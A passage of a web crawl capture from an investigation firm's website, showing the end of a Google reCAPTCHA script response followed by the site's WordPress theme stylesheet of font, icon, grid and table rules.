RS/DncKewrrCjQ0LRcOxLcKjw7R5w6B5W8OMDkjDmnUZX8Olw7xlwr4RaGxgwroyYUzCrS/ChcKPw5FIHsKFcl/DucOGwpTCvBvCm8Obw7TCgMKgfMORIkvCqsKOwrzCrBcea0fDoW/Dih/Du8K4Unl9AsKcLMOJa3gAXWwIw7xiOirCv0tZP1F7fMO4eS3Ct8O6wr/Dj3cpJMOgFDzCvyDCg8KCO0UCwoZ3OSLCkEASwq7DihXDjMKUBgDCpcOaw4geOcOrCcOSSmjCghMCwoPDvDXCiMKTw5XDosKfFEZNwp5+wrQbA8KYEcOewr3CpHlpw6bDsD1pwoHDmVjCgHM5wrgrTsO9bcKIwpsQLjfDlhA/AMKUHGbCpMKww5MHwr5nw68swq7ClsKUwonCuWXDlX1rAcOdQFZ/eVDDk0VVwqzCpwzCt8OTQBd6w6M3E2lmw7PCtMK0GBvCm2cvd8OXd8KSU8KpNcO3wrtewpPCogUzIXXDvEvDrV/CsGRPb8KOw7RsKcObH2gRwqHDjMKbIn9gLMKEPsOaw5bCsAzCiwQnEX17wpvComfDpHDDrXhxIzVjw7HCt2HCvsObwpQNw55nU1N1w7c2DzMvK8Opw5Fkw5NAw7AGwqHDmMK0wovDiBjDtn7CoMOXMRxBG3LDhcOwwp/CnBTDpSJSfiPDrMO1ScO0w5FiXcKLw7rDgcKlCMKbUMOBwr0Sw40fw7Fswq/DomnCtmlJa8KTwo0lw7kTFAkYwrwxw7bDusKOw77CgGNgPcOfw6XCjVcQwpzDn8OpCMOiTHnDujfDrHjDtcKSUHvCp8O6TMOhwp8YeQFvTynDmsKYXSDDhRgLfTgDFWzCvzLDpMK/DcKgBMKjayTDtBjCjmTCsVUew7txQ8O2G8O3wozCtRQnWW3DvMKlPgdIwrQuwqU8w74tQDZxwrEpKU3CkSjCrEh0wqjCucKpwr5+w7HDisOYOmwpXcKgK8ObwptEX8O7woRYFCFjw4fCrRcXX8OwSsK/BsOpwoAxWsKow5zCgQUQBzMCQ8OdIMKfw74oHRXDthYCKsO/[base64]/[base64]/[base64]/[base64]/ZcOLw6rDssOdQExlw7nDkcKEwpNtw7LCgVbCrcOPw7d9wrxHw7nDrMO4w68aTxHCugh9wqZfw5LDiMOewpo6Kypow5U2w5rDnyTCjMKzw6IAwqpbwogmVMKNwqzCqlAxwrUfFD4jw6DCugvCrTJuwr40wo/CmwDCpiLDmMKPwq1xGcOkw5DCmyl5EsOEw7RQw7ZXUcO0V8Kdw7puUjYCwrwWwq0CMwpKw5YIw5VowrcywoQyCBcAYC9FwokeBRI6K8O8TlvDqlpUIkZCw6wfPcKxSUDDomnCp1dUUjTCnMKSwq89TGbClg/DpVHDlcK6CcOBccKrwrFgF8OEVcKrw5Z8wqTDnFQjwrMDBcKHw4PDg8OeGMO/RcODOQnCqMK1GMOxw4V7wohJJThCbMK8w5fDuWDDlmnCjFDCjcOXw7R6wqhqw53CmjgxU3xdw4ASQhTCgxVAYwfChzLCs2pFJUAKB3HClsO2OcKcbcOrw5/CqR/DicKDGMKaw6NSJcKnXgzDocKOGjh5I8OgUVDDqsOkBhnCqMK7w67DjcOAAMKlbcK8ekR+FTjDj8KgKx3ChMK/w6rCisOtfXrCoAUOCMKDOx/Do8O5w7UodcKSw6BAFsKABMKrw4/DusK4wrbCs8O/w5kJZcKGwrYeMCs8wqrCtcOVJFZhKA5PwqUBwr1xWcKDJ8Kww5VwfsKBwqEDwqVIwozCmXJbwqFmw4JIDnQOwqrCvUpWUsOOw71Rw4wjw7tRN8OKw5bDhcKMw78xd8OjG0zDjzHDtsOfwoTDjWzCg1PDrsKrwrLDoiPDhh/Cl1jDtMKfw5vCt8OhHMOQw7J+MsK9RcKEO8K5FsK+w5hLwrhbw7TCksOrwr9vE8K2w7XDvidecsK0w78gwq8Yw5tpw5xIVMOJKsOuB8O/[base64]/w5Qiw77CkMKtwpzCssKtw4XCo0LCnlvCkMOqLiADHjc5wpDCk2vDikHCtXDCrcKyw50/wo8rw5FgAmxWaUTCt1t1w7ctw4d1w6fDo3bDlgDDnMOvCw51wqPDssOGw53DnR7Cl8OlCcOtw6NJw6AKQAUvI8Kuw73ChsO7wojCvcOxZcKdNU7CjDpyw6PCssK7OcO1wplCwp8FJMOFw48hXCPCg8OjwoofTMKbTCHCgMORWwBxdl4/annCtkkhM0rDmcKeD1JTW8OCSMKOw5bCoyjDmsKVw6xdw7bCghXCr8KNLGjCgcOuVMKUKVnDumXDhWU6wqgsw7J5wojCs0jDmMK8HFTCmcOnAm/Dni/DtWklw5fDjiMZwoRrw4nCpU14wpRlN8KzHMKxw5nDmmQ9wqDDn8KaOsKlwpl/w6NlwqTCuA5QH3nCgjHDrcKxw4fDkkfDkExrNQo0T8KfwrNvw57CucK/[base64]/[base64]/RsO6FSUZDlIBwqbCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.iigpi.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vx21VaJ1H3UAovX3VBNOeZ1wF3VhMsmTx8ghBLHW2vg\\u003d\x22,0,0,null,1,1769271490201,0,0,[81,178],null,[164,104,15],\x22RC-pCcmLK94kB3aiw\x22,null,null,null,null,null,\x220dAFcWeA6olwIaDBAWAyUnPLlRhNHvh3IttxB4TiNPoG-E9NUz3u7_Nooy_tdKJRn_2mLP89kRi1b9o54VMf1DTvgBNVTIODHjEw\x22,1769354289972]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iigpi.com/wp-content/themes/iigroup/style.css?ver=6.3.7
body_size: 40044
content:
/*!
Theme Name: International Investigative Group
Theme URI: http://smartsites.com/
Author: SmartSites
Author URI: http://smartsites.com/
Description: Think Web. Think Smart.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: iigroup
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

International Investigative Group is based on SmartSites WP Theme Generator. It is distributed under the terms of the GNU GPL v2 or later.
*/@font-face{font-family:'Segoe UI';src:url("fonts/SegoeUI.eot");src:url("fonts/SegoeUI.eot?#iefix") format("embedded-opentype"),url("fonts/SegoeUI.woff2") format("woff2"),url("fonts/SegoeUI.woff") format("woff"),url("fonts/SegoeUI.ttf") format("truetype"),url("fonts/SegoeUI.svg#SegoeUI") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed.eot");src:url("fonts/Helvetica-Condensed.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed.woff2") format("woff2"),url("fonts/Helvetica-Condensed.woff") format("woff"),url("fonts/Helvetica-Condensed.ttf") format("truetype"),url("fonts/Helvetica-Condensed.svg#Helvetica-Condensed") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica Neue';src:url("fonts/HelveticaNeue-Medium.eot");src:url("fonts/HelveticaNeue-Medium.eot?#iefix") format("embedded-opentype"),url("fonts/HelveticaNeue-Medium.woff2") format("woff2"),url("fonts/HelveticaNeue-Medium.woff") format("woff"),url("fonts/HelveticaNeue-Medium.ttf") format("truetype"),url("fonts/HelveticaNeue-Medium.svg#HelveticaNeue-Medium") format("svg");font-weight:500;font-style:normal}@font-face{font-family:'Helvetica';src:url("fonts/Helvetica-Condensed-Bold.eot");src:url("fonts/Helvetica-Condensed-Bold.eot?#iefix") format("embedded-opentype"),url("fonts/Helvetica-Condensed-Bold.woff2") format("woff2"),url("fonts/Helvetica-Condensed-Bold.woff") format("woff"),url("fonts/Helvetica-Condensed-Bold.ttf") format("truetype"),url("fonts/Helvetica-Condensed-Bold.svg#Helvetica-Condensed-Bold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?vr64w6");src:url("fonts/icomoon.eot?vr64w6#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?vr64w6") format("truetype"),url("fonts/icomoon.woff?vr64w6") format("woff"),url("fonts/icomoon.svg?vr64w6#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-detective-two:before{content:"\e92c"}.icon-double-arrow:before{content:"\e92b"}.icon-report:before{content:"\e900"}.icon-outline:before{content:"\e901"}.icon-litigation:before{content:"\e902"}.icon-wheelchair:before{content:"\e903"}.icon-clipboard:before{content:"\e904"}.icon-loan:before{content:"\e905"}.icon-work-team:before{content:"\e906"}.icon-champagne-glass:before{content:"\e907"}.icon-money-icon:before{content:"\e908"}.icon-creativity:before{content:"\e909"}.icon-brokerag:before{content:"\e90a"}.icon-balance:before{content:"\e90b"}.icon-defence:before{content:"\e90c"}.icon-temple:before{content:"\e90d"}.icon-university:before{content:"\e90e"}.icon-marker:before{content:"\e90f"}.icon-phone:before{content:"\e910"}.icon-home:before{content:"\e911"}.icon-team:before{content:"\e912"}.icon-right-arrow:before{content:"\e913"}.icon-left-arrow:before{content:"\e914"}.icon-pinterest:before{content:"\e915"}.icon-twitter-circle:before{content:"\e916"}.icon-linkedin-circle:before{content:"\e917"}.icon-facebook-circle:before{content:"\e918"}.icon-phone1:before{content:"\e919"}.icon-envelop:before{content:"\e91a"}.icon-cityscape:before{content:"\e91b"}.icon-agent:before{content:"\e91c"}.icon-arrow-up:before{content:"\e91d"}.icon-instagram:before{content:"\e91e"}.icon-linkdin:before{content:"\e91f"}.icon-twitter:before{content:"\e920"}.icon-facebook:before{content:"\e921"}.icon-angle-right:before{content:"\e922"}.icon-angle-left:before{content:"\e923"}.icon-insurance:before{content:"\e924"}.icon-security:before{content:"\e925"}.icon-detective:before{content:"\e926"}.icon-chip:before{content:"\e927"}.icon-data:before{content:"\e928"}.icon-cctv:before{content:"\e929"}.icon-assets:before{content:"\e92a"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0050af;text-decoration:none;background-color:transparent}a:hover{color:#002d63;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width: 1200px){legend{font-size:calc(1.275rem + .3vw) }}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:900;line-height:1.2}h1,.h1{font-size:5.0625rem}@media (max-width: 1200px){h1,.h1{font-size:calc(1.63125rem + 4.575vw) }}h2,.h2{font-size:2.5rem}@media (max-width: 1200px){h2,.h2{font-size:calc(1.375rem + 1.5vw) }}h3,.h3{font-size:2.25rem}@media (max-width: 1200px){h3,.h3{font-size:calc(1.35rem + 1.2vw) }}h4,.h4{font-size:1.6875rem}@media (max-width: 1200px){h4,.h4{font-size:calc(1.29375rem + .525vw) }}h5,.h5{font-size:1.4375rem}@media (max-width: 1200px){h5,.h5{font-size:calc(1.26875rem + .225vw) }}h6,.h6{font-size:1.125rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-1{font-size:calc(1.725rem + 5.7vw) }}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-2{font-size:calc(1.675rem + 5.1vw) }}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-3{font-size:calc(1.575rem + 3.9vw) }}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width: 1200px){.display-4{font-size:calc(1.475rem + 2.7vw) }}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1448px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width: 1600px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8cee9}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7aa4d5}.table-hover .table-primary:hover{background-color:#a5c1e3}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a5c1e3}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover 